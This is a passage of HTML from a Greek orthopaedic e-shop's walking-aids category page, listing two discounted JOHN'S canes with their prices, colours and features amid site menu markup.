                                            <bdi>ΥΠΟΔΗΜΑΤΑ ΕΡΓΑΣΙΑΣ WOCK
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/katoikidia/" class="ty-menu__submenu-link">
                                            <bdi>ΚΑΤΟΙΚΙΔΙΑ 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/nees-afikseis/pantofles-dr.-luigi/" class="ty-menu__submenu-link">
                                            <bdi>ΠΑΝΤΟΦΛΕΣ Dr. LUIGI
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="17">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/kallyntika/" class="ty-menu__submenu-link">                        <bdi>Καλλυντικά</bdi>
                    </a>
                                    </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" >
                                                    <div class="ty-menu__submenu-list hiddenCol cm-responsive-menu-submenu" style="height: 84px;">
                                                                
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/face-oil-serums/" class="ty-menu__submenu-link">
                                            <bdi>Face Oil Serums 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/lip-balm/" class="ty-menu__submenu-link">
                                            <bdi>Lip Balm
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/hair/" class="ty-menu__submenu-link">
                                            <bdi>Self-Tan | Επιτάχυνση Μαυρίσματος 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/suncare/" class="ty-menu__submenu-link">
                                            <bdi>Suncare
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/sun-care/" class="ty-menu__submenu-link">
                                            <bdi>Αντηλιακά 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/men/" class="ty-menu__submenu-link">
                                            <bdi>Αντρική Φροντίδα 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/nutri-hair/" class="ty-menu__submenu-link">
                                            <bdi>Μαλλιά 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/nails/" class="ty-menu__submenu-link">
                                            <bdi>Νύχια 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/face/" class="ty-menu__submenu-link">
                                            <bdi>Πρόσωπο 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/body/" class="ty-menu__submenu-link">
                                            <bdi>Σώμα 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/nail-care/" class="ty-menu__submenu-link">
                                            <bdi>Φροντίδα Νυχιού 
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/face-make-up/" class="ty-menu__submenu-link">
                                            <bdi>Face make up
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                                                        <div class="ty-menu__submenu-item">
                                        <a href="https://www.e-orthoshop.com/kallyntika/eye-make-up/" class="ty-menu__submenu-link">
                                            <bdi>Μακιγιάζ
                                                                                            </bdi>
                                        </a>
                                    </div>
                                                                

                            </div>
                                                                                                                                <a href="javascript:void(0);" onMouseOver="$(this).prev().addClass('view');$(this).addClass('hidden');" class="ut2-more"><span>Περισσότερα</span></a>
                                            </div>
                            </div>
                    <div class="second-lvl" data-elem-index="18">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/hosp/" class="ty-menu__submenu-link no-items">                        <bdi>HOSP</bdi>
                    </a>
                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                                

            </ul>
        </div>
    </div>

<!-- Inline script moved to the bottom of the page -->
    <!-- Inline script moved to the bottom of the page -->
            </div>
</div>
    </div>
    
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  cat-content-grid">
                                            
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 ut2__subcategories ut2-top" >
                    <div class="ut2-extra-block-title">
    
        <h1 class="ty-mainbox-title">
            
				<span>Βαδιστικά</span>
            

        </h1>
    
   
	<div id="breadcrumbs_163">

                    <div class="ty-breadcrumbs clearfix ">
            <a href="https://www.e-orthoshop.com/" class="ty-breadcrumbs__a"><bdi>Αρχική</bdi></a><span class="ty-breadcrumbs__slash">/</span><a href="https://www.e-orthoshop.com/kat-oikon-nosileia/" class="ty-breadcrumbs__a"><bdi>Κατ&#039; οίκον Νοσηλεία</bdi></a><span class="ty-breadcrumbs__slash">/</span><span class="ty-breadcrumbs__current"><bdi>Βαδιστικά</bdi></span>
        </div>

        
                <!-- Inline script moved to the bottom of the page -->
            <!--breadcrumbs_163--></div>
</div><!-- Inline script moved to the bottom of the page -->
            </div>
</div>
    </div>
                                        
                                        
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span12 main-content-grid  " >
                    <div class="ut2-cat-container reverse">
	            
                

        
        <div class="cat-view-grid" id="category_products_11">
            

                                                                                                
                                    


	
	
	    	
        
					
		
	

    <!-- Inline script moved to the bottom of the page -->

            
    <div class="ty-pagination-container cm-pagination-container" id="pagination_contents">

    
    
            <div><a data-ca-scroll=".cm-pagination-container" href="" data-ca-page="" data-ca-target-id="pagination_contents" class="hidden"></a></div>
    
    
    
            
<div class="ty-sort-container">
    



    
<div class="ut2-sorting-wrap">
    
<div class="ty-sort-dropdown">
	<div class="ut2-sort-label">Ταξινόμηση ως πρός:</div>
    <a id="sw_elm_sort_fields" class="ty-sort-dropdown__wrapper cm-combination"><span>Τιμή: Χαμηλή έως Υψηλή</span><i class="ut2-icon-outline-expand_more"></i></a>
    <ul id="elm_sort_fields" class="ty-sort-dropdown__content cm-popup-box hidden">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-timestamp-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?sort_by=timestamp&amp;sort_order=desc" rel="nofollow">Πρώτα τα νεότερα είδη</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-price-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?sort_by=price&amp;sort_order=desc" rel="nofollow">Τιμή: Υψηλή έως Χαμηλή</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-popularity-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?sort_by=popularity&amp;sort_order=desc" rel="nofollow">Δημοφιλές πρώτο</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="sort-by-on_sale-asc ty-sort-dropdown__content-item">
                        <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?sort_by=on_sale&amp;sort_order=asc" rel="nofollow">Έκπτωση: Χαμηλή προς Υψηλή</a>
                    </li>
                                                                                                                                                <li class="sort-by-on_sale-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?sort_by=on_sale&amp;sort_order=desc" rel="nofollow">Έκπτωση: Χαμηλή προς Υψηλή</a>
                    </li>
                                                            </ul>
</div>



<div class="ty-sort-dropdown" style="margin-right: 10px;">
<a id="sw_elm_pagination_steps" class="ty-sort-dropdown__wrapper cm-combination cm-tooltip" title="12 Ανα Σελίδα"><span>12</span><i class="ut2-icon-outline-expand_more"></i></a>
    <ul id="elm_pagination_steps" class="ty-sort-dropdown__content cm-popup-box hidden">
                                            <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?items_per_page=24" data-ca-target-id="pagination_contents" rel="nofollow">24 Ανα Σελίδα</a>
            </li>
                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?items_per_page=48" data-ca-target-id="pagination_contents" rel="nofollow">48 Ανα Σελίδα</a>
            </li>
                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?items_per_page=96" data-ca-target-id="pagination_contents" rel="nofollow">96 Ανα Σελίδα</a>
            </li>
                    </ul>
</div>

<div class="ty-sort-container__views-icons">
                    <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax " data-ca-target-id="pagination_contents" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?sort_by=price&amp;sort_order=asc&amp;layout=products_multicolumns" rel="nofollow">
        <i class="ty-icon-products-multicolumns"></i>
    </a>
                    <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax active" data-ca-target-id="pagination_contents" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?sort_by=price&amp;sort_order=desc&amp;layout=products_without_options" rel="nofollow">
        <i class="ty-icon-products-without-options"></i>
    </a>
                    <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax " data-ca-target-id="pagination_contents" href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?sort_by=price&amp;sort_order=asc&amp;layout=short_list" rel="nofollow">
        <i class="ty-icon-short-list"></i>
    </a>
</div>
</div>
</div>

    
    
    <div id="categories_view_pagination_contents">
            
        
                        
            

    
    








































            <div class="ty-product-list clearfix" data-ut2-load-more="first-item">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_8729" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[8729][product_id]" value="8729" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-8729" id="product_labels_update_8729">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_8729--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_8729_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_8729"     data-ca-dispatch="dispatch[wishlist.add..8729]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=8729&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_8729_11_products_without_options--></div>

                    
                    <div class="cm-reload-8729 image-reload" id="list_image_update_8729">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-aloyminioy-rythm-no-johns-h-80-90-cm/">
                            <input type="hidden" name="image[list_image_update_8729][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-aloyminioy-rythm-no-johns-h-80-90-cm/" />
                        
                        <input type="hidden" name="image[list_image_update_8729][data]" value="8729,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_8729"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/15/15260Bl.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΑΛΟΥΜΙΝΙΟΥ ΡΥΘΜ/ΝΟ  h80 - 90 cm JOHN’S® 15260 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΑΛΟΥΜΙΝΙΟΥ ΡΥΘΜ/ΝΟ  h80 - 90 cm JOHN’S® 15260 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/15/15260Bl.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_8729--></div>
                    

                </div>

                <div class="ut2-pl__content">
                    <input type="hidden" id="product_8729_alt" value="ΜΠΑΣΤΟΥΝΙ ΑΛΟΥΜΙΝΙΟΥ ΡΥΘΜ/ΝΟ  h80 - 90 cm JOHN’S® 15260 (Μαύρο )" />

                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-aloyminioy-rythm-no-johns-h-80-90-cm/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΑΛΟΥΜΙΝΙΟΥ ΡΥΘΜ/ΝΟ  h80 - 90 cm JOHN’S® 15260" >ΜΠΑΣΤΟΥΝΙ ΑΛΟΥΜΙΝΙΟΥ ΡΥΘΜ/ΝΟ  h80 - 90 cm JOHN’S® 15260</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_8729">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_8729">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-8729" id="product_code_8729">15260black<!--product_code_8729--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > Yψος 80 - 90 cm. </div>
            
                            </div>
                        
                        

                <div class="ut2-lv__item-features">
            
                        
                                                    <div class="ut2-lv__features-item">
                    <p class="ut2-lv__features-description">
                        Χρώμα:
                    </p>
                                        						                            
                                
                                                                    <span class="ut2-lv__features-variant active">
                                   Μαύρο 
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Ασημί
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Γκρί
                                </span>
                                
                            						                                                                                </div>
                                        
            
        </div>
    
    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-8729" id="product_data_features_update_8729">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>Μαύρο </em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Λαβή </em></span><span><em>ΤΑΦ</em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Υλικό Μπαστουνιού</em></span><span><em>Αλουμίνιο </em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>Μπαστούνι</em></span></span></em>
        <!--product_data_features_update_8729--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-8729" id="old_price_update_8729">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_8729"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_8729" class="ty-list-price ty-nowrap">18,80</span></bdi></span></span>
                        

        <!--old_price_update_8729--></span>
    
                                                                    <span class="cm-reload-8729 ty-price-update" id="price_update_8729">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_8729"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_8729" class="ty-price-num">16,92</span></bdi></span>
                            

                        <!--price_update_8729--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-8729" id="line_discount_update_8729">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_8729">Κερδίζετε: <bdi>€<span id="sec_discount_value_8729">1,88</span></bdi></span>
                    <!--line_discount_update_8729--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-8729 js-product-options-8729" id="product_options_update_8729">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_8729--></div>
    
                            </div>

                                                        
    <div class="cm-reload-8729 stock-wrap" id="product_amount_update_8729">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_8729">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_8729--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
    &nbsp;


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-8729 " id="add_to_cart_update_8729">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />


    
            
 

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-aloyminioy-rythm-no-johns-h-80-90-cm/"  class="ty-btn ty-btn__primary ty-btn__big " ><span>Διαθέσιμες Επιλογές</span></a>

    

    
    
                


<!--add_to_cart_update_8729--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_8732" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[8732][product_id]" value="8732" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-8732" id="product_labels_update_8732">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_8732--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_8732_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_8732"     data-ca-dispatch="dispatch[wishlist.add..8732]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=8732&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_8732_11_products_without_options--></div>

                    
                    <div class="cm-reload-8732 image-reload" id="list_image_update_8732">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-stroggyli-labi-johns/">
                            <input type="hidden" name="image[list_image_update_8732][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-stroggyli-labi-johns/" />
                        
                        <input type="hidden" name="image[list_image_update_8732][data]" value="8732,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_8732"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/15/15270Bl.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓΥΛΗ ΛΑΒΗ JOHN’S® 15270 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓΥΛΗ ΛΑΒΗ JOHN’S® 15270 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/15/15270Bl.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_8732--></div>
                    

                </div>

                <div class="ut2-pl__content">
                    <input type="hidden" id="product_8732_alt" value="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓΥΛΗ ΛΑΒΗ JOHN’S® 15270 (Μαύρο )" />

                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-stroggyli-labi-johns/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓΥΛΗ ΛΑΒΗ JOHN’S® 15270" >ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΣΤΡΟΓΓΥΛΗ ΛΑΒΗ JOHN’S® 15270</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_8732">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_8732">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-8732" id="product_code_8732">15270black<!--product_code_8732--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > Yψος 98 cm </div>
            
                            </div>
                        
                        

                <div class="ut2-lv__item-features">
            
                        
                                                    <div class="ut2-lv__features-item">
                    <p class="ut2-lv__features-description">
                        Χρώμα:
                    </p>
                                        						                            
                                
                                                                    <span class="ut2-lv__features-variant active">
                                   Μαύρο 
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Καφέ
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Μπέζ
                                </span>
                                
                            						                                                                                </div>
                                        
            
        </div>
    
    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-8732" id="product_data_features_update_8732">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>Μαύρο </em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Λαβή </em></span><span><em>Στρογγυλή</em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Υλικό Μπαστουνιού</em></span><span><em>Ξύλινο</em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>Μπαστούνι</em></span></span></em>
        <!--product_data_features_update_8732--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-8732" id="old_price_update_8732">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_8732"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_8732" class="ty-list-price ty-nowrap">18,80</span></bdi></span></span>
                        

        <!--old_price_update_8732--></span>
    
                                                                    <span class="cm-reload-8732 ty-price-update" id="price_update_8732">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_8732"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_8732" class="ty-price-num">16,92</span></bdi></span>
                            

                        <!--price_update_8732--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-8732" id="line_discount_update_8732">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_8732">Κερδίζετε: <bdi>€<span id="sec_discount_value_8732">1,88</span></bdi></span>
                    <!--line_discount_update_8732--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-8732 js-product-options-8732" id="product_options_update_8732">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
